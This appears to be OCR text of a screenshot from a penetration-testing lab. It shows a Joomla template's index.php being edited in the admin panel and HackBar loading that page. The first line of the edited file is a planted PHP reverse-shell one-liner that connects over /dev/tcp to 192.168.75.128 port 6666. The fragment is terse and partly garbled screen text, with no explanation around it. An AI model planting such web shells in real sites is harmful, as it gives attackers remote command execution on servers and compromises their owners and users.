 Editing file "/index.php" in template "beez3".
39772
__MACOSX
css
Press F10 to toggle Full Screen editing.
1 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.75.128/6666 0>&1' ");?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
192.168.75.136
Messages
Log out
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.75.136/templates/beez3/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All